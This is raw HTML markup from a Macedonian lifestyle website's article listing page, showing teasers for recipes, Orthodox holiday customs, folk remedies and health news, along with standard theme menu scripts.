            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/bilka-shto-nosi-pari-se-razmnozhuva-sama-i-bara-minimalna-nega-se-poleva-ednash-nedelno-a-site-%d1%98a-obozhavaat/"  rel="bookmark" title="Билка што носи пари, се размножува сама и бара минимална нега: Се полева еднаш неделно, а сите ја обожаваат">Билка што носи пари, се размножува сама и бара минимална нега:...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T17:20:09+00:00" >January 19, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na%d1%98silnite-molitvi-za-bogo%d1%98avlenie-zborovi-shto-se-izgovaraat-za-mir-zdrav%d1%98e-i-bozh%d1%98i-blagoslov/"  rel="bookmark" class="td-image-wrap " title="Најсилните молитви за Богојавление: зборови што се изговараат за мир, здравје и Божји благослов" ><img class="entry-thumb" src="" alt="" title="Најсилните молитви за Богојавление: зборови што се изговараат за мир, здравје и Божји благослов" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8302-300x194.jpeg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/obichai/" class="td-post-category" >обичаи</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/na%d1%98silnite-molitvi-za-bogo%d1%98avlenie-zborovi-shto-se-izgovaraat-za-mir-zdrav%d1%98e-i-bozh%d1%98i-blagoslov/"  rel="bookmark" title="Најсилните молитви за Богојавление: зборови што се изговараат за мир, здравје и Божји благослов">Најсилните молитви за Богојавление: зборови што се изговараат за мир, здравје...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T16:57:12+00:00" >January 19, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/shto-ne-smee-da-se-pravi-na-denot-na-sv-%d1%98ovan-nashite-predczi-veruvale-deka-ova-ne-se-%d1%98ade-nitu-se-zema-vo-raka/"  rel="bookmark" class="td-image-wrap " title="Што не смее да се прави на денот на Св.Јован? Нашите предци верувале дека ова не се јаде, ниту се зема во рака" ><img class="entry-thumb" src="" alt="" title="Што не смее да се прави на денот на Св.Јован? Нашите предци верувале дека ова не се јаде, ниту се зема во рака" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8301-300x194.jpeg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/obichai/" class="td-post-category" >обичаи</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/shto-ne-smee-da-se-pravi-na-denot-na-sv-%d1%98ovan-nashite-predczi-veruvale-deka-ova-ne-se-%d1%98ade-nitu-se-zema-vo-raka/"  rel="bookmark" title="Што не смее да се прави на денот на Св.Јован? Нашите предци верувале дека ова не се јаде, ниту се зема во рака">Што не смее да се прави на денот на Св.Јован? Нашите...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T16:45:13+00:00" >January 19, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-navistina-se-koristi-bogo%d1%98avlenskata-sveta-voda-bez-mitovi-bez-strav-vaka-nema-da-zgreshite/"  rel="bookmark" class="td-image-wrap " title="Како навистина се користи богојавленската света вода: без митови, без страв – вака нема да згрешите" ><img class="entry-thumb" src="" alt="" title="Како навистина се користи богојавленската света вода: без митови, без страв – вака нема да згрешите" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8300-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/obichai/" class="td-post-category" >обичаи</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/kako-navistina-se-koristi-bogo%d1%98avlenskata-sveta-voda-bez-mitovi-bez-strav-vaka-nema-da-zgreshite/"  rel="bookmark" title="Како навистина се користи богојавленската света вода: без митови, без страв – вака нема да згрешите">Како навистина се користи богојавленската света вода: без митови, без страв...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T16:29:03+00:00" >January 19, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/utre-e-sveti-%d1%98ovan-krstitel-golemata-ta%d1%98na-shto-seko%d1%98-doma%d1%9cin-treba-da-%d1%98a-znae/"  rel="bookmark" class="td-image-wrap " title="Утре е Свети Јован Крстител: големата тајна што секој домаќин треба да ја знае" ><img class="entry-thumb" src="" alt="" title="Утре е Свети Јован Крстител: големата тајна што секој домаќин треба да ја знае" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/IMG_5226.jpg"  width="290" height="194" /></a></div>                                <a href="https://nmd.mk/category/obichai/" class="td-post-category" >обичаи</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/utre-e-sveti-%d1%98ovan-krstitel-golemata-ta%d1%98na-shto-seko%d1%98-doma%d1%9cin-treba-da-%d1%98a-znae/"  rel="bookmark" title="Утре е Свети Јован Крстител: големата тајна што секој домаќин треба да ја знае">Утре е Свети Јован Крстител: големата тајна што секој домаќин треба...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T16:04:02+00:00" >January 19, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/sovrsheni-soleni-mi%d1%9aoni-luksuzni-zalchi%d1%9aa-bez-peche%d1%9ae-shto-sekogash-uspevaat/"  rel="bookmark" class="td-image-wrap " title="СОВРШЕНИ СОЛЕНИ МИЊОНИ: Луксузни залчиња без печење што секогаш успеваат" ><img class="entry-thumb" src="" alt="" title="СОВРШЕНИ СОЛЕНИ МИЊОНИ: Луксузни залчиња без печење што секогаш успеваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8297-300x194.jpeg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/predjadene/" class="td-post-category" >предјадење</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/sovrsheni-soleni-mi%d1%9aoni-luksuzni-zalchi%d1%9aa-bez-peche%d1%9ae-shto-sekogash-uspevaat/"  rel="bookmark" title="СОВРШЕНИ СОЛЕНИ МИЊОНИ: Луксузни залчиња без печење што секогаш успеваат">СОВРШЕНИ СОЛЕНИ МИЊОНИ: Луксузни залчиња без печење што секогаш успеваат</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T15:35:22+00:00" >January 19, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/czarska-pita-proveren-domashen-reczept-shto-sekogash-uspeva/"  rel="bookmark" class="td-image-wrap " title="Царска пита – проверен домашен рецепт што секогаш успева" ><img class="entry-thumb" src="" alt="" title="Царска пита – проверен домашен рецепт што секогаш успева" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8289-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/zakuska/" class="td-post-category" >закуска</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/czarska-pita-proveren-domashen-reczept-shto-sekogash-uspeva/"  rel="bookmark" title="Царска пита – проверен домашен рецепт што секогаш успева">Царска пита – проверен домашен рецепт што секогаш успева</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T14:53:22+00:00" >January 19, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/d-r-vrchakovski-otkriva-trik-kako-da-stanete-bez-bolka-ako-imate-diskus-herni%d1%98a/"  rel="bookmark" class="td-image-wrap " title="Д-р Врчаковски открива трик: Како да станете без болка ако имате дискус хернија" ><img class="entry-thumb" src="" alt="" title="Д-р Врчаковски открива трик: Како да станете без болка ако имате дискус хернија" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8278-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/doktori/" class="td-post-category" >Доктори</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/d-r-vrchakovski-otkriva-trik-kako-da-stanete-bez-bolka-ako-imate-diskus-herni%d1%98a/"  rel="bookmark" title="Д-р Врчаковски открива трик: Како да станете без болка ако имате дискус хернија">Д-р Врчаковски открива трик: Како да станете без болка ако имате...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T19:29:40+00:00" >January 18, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-vi-treba-iskustvo-na%d1%98lesen-reczept-za-rachno-tegneti-kori/"  rel="bookmark" class="td-image-wrap " title="Не ви треба искуство: Најлесен рецепт за рачно тегнети кори" ><img class="entry-thumb" src="" alt="" title="Не ви треба искуство: Најлесен рецепт за рачно тегнети кори" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8261-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/pita/" class="td-post-category" >пита</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/ne-vi-treba-iskustvo-na%d1%98lesen-reczept-za-rachno-tegneti-kori/"  rel="bookmark" title="Не ви треба искуство: Најлесен рецепт за рачно тегнети кори">Не ви треба искуство: Најлесен рецепт за рачно тегнети кори</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T17:54:48+00:00" >January 18, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/zoshto-gotvachite-dodavaat-brashno-vo-masloto-koga-przhat-pileshko/"  rel="bookmark" class="td-image-wrap " title="Зошто готвачите додаваат брашно во маслото кога пржат пилешко?" ><img class="entry-thumb" src="" alt="" title="Зошто готвачите додаваат брашно во маслото кога пржат пилешко?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8246-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/pecheno-meso/" class="td-post-category" >печено месо</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/zoshto-gotvachite-dodavaat-brashno-vo-masloto-koga-przhat-pileshko/"  rel="bookmark" title="Зошто готвачите додаваат брашно во маслото кога пржат пилешко?">Зошто готвачите додаваат брашно во маслото кога пржат пилешко?</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T16:22:51+00:00" >January 18, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" class="td-image-wrap " title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" ><img class="entry-thumb" src="" alt="" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_8737.jpg"  width="280" height="194" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи">Како солта помага при слуз во синусите и белите дробови –...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T13:53:40+00:00" >January 18, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ova-mora-da-go-dodadete-vo-slavskiot-kolach-nashite-predczi-veruvale-deka-nosi-zdrav%d1%98e-i-blagososto%d1%98ba/"  rel="bookmark" class="td-image-wrap " title="Ова мора да го додадете во славскиот колач: Нашите предци верувале дека носи здравје и благосостојба" ><img class="entry-thumb" src="" alt="" title="Ова мора да го додадете во славскиот колач: Нашите предци верувале дека носи здравје и благосостојба" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/IMG_7132.jpg"  width="279" height="194" /></a></div>                                <a href="https://nmd.mk/category/obichai/" class="td-post-category" >обичаи</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/ova-mora-da-go-dodadete-vo-slavskiot-kolach-nashite-predczi-veruvale-deka-nosi-zdrav%d1%98e-i-blagososto%d1%98ba/"  rel="bookmark" title="Ова мора да го додадете во славскиот колач: Нашите предци верувале дека носи здравје и благосостојба">Ова мора да го додадете во славскиот колач: Нашите предци верувале...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T12:50:03+00:00" >January 18, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/bez-ovaa-sosto%d1%98ka-pivtiite-ne-se-ubavi-%d1%9ce-bidat-bisti-czvrsti-i-sovrsheno-stegnati/"  rel="bookmark" class="td-image-wrap " title="Без оваа состојка пивтиите не се убави: ќе бидат бисти, цврсти и совршено стегнати" ><img class="entry-thumb" src="" alt="" title="Без оваа состојка пивтиите не се убави: ќе бидат бисти, цврсти и совршено стегнати" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8240-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/zakuska/" class="td-post-category" >закуска</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/bez-ovaa-sosto%d1%98ka-pivtiite-ne-se-ubavi-%d1%9ce-bidat-bisti-czvrsti-i-sovrsheno-stegnati/"  rel="bookmark" title="Без оваа состојка пивтиите не се убави: ќе бидат бисти, цврсти и совршено стегнати">Без оваа состојка пивтиите не се убави: ќе бидат бисти, цврсти...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T12:34:08+00:00" >January 18, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" class="td-image-wrap " title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" ><img class="entry-thumb" src="" alt="" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_2749-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала">Никогаш нема да ослабете ако на телото му недостигаат овие два...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T12:11:58+00:00" >January 18, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/bez-mese%d1%9ae-na%d1%98lesniot-domashen-leb-so-krczkava-kora-i-meka-vnatreshnost/"  rel="bookmark" class="td-image-wrap " title="Без месење – најлесниот домашен леб со крцкава кора и мека внатрешност" ><img class="entry-thumb" src="" alt="" title="Без месење – најлесниот домашен леб со крцкава кора и мека внатрешност" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8239-300x194.jpeg"  width="300" height="194" /></a></div>                                <a href="https://nmd.mk/category/testo/" class="td-post-category" >ТЕСТО</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/bez-mese%d1%9ae-na%d1%98lesniot-domashen-leb-so-krczkava-kora-i-meka-vnatreshnost/"  rel="bookmark" title="Без месење – најлесниот домашен леб со крцкава кора и мека внатрешност">Без месење – најлесниот домашен леб со крцкава кора и мека...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:45:52+00:00" >January 18, 2026</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://nmd.mk/page/2/?LOSS=ketosis-week-1%2F" class="page" title="2">2</a><a href="https://nmd.mk/page/3/?LOSS=ketosis-week-1%2F" class="page" title="3">3</a><span class="extend">...</span><a href="https://nmd.mk/page/382/?LOSS=ketosis-week-1%2F" class="last" title="382">382</a><a href="https://nmd.mk/page/2/?LOSS=ketosis-week-1%2F" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 382</span><div class="clearfix"></div></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

        <div class="td-sub-footer-container td-container td-container-border">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-nmd-container"><ul id="menu-nmd-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "3";
block_tdi_37.block_type = "td_block_mega_menu";
block_tdi_37.post_count = "5";
block_tdi_37.found_posts = "281";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "57";
tdBlocksArray.push(block_tdi_37);
</script><div class="td_block_wrap td_block_mega_menu tdi_37 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_37" ><div id=tdi_37 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" class="td-image-wrap " title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" ><img class="entry-thumb" src="" alt="" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/06/Screenshot-2023-06-03-at-5.37.59-PM.png"  width="180" height="109" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат">Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" class="td-image-wrap " title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" ><img class="entry-thumb" src="" alt="" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8358-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?">Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_37" data-td_block_id="tdi_37"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_37" data-td_block_id="tdi_37"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
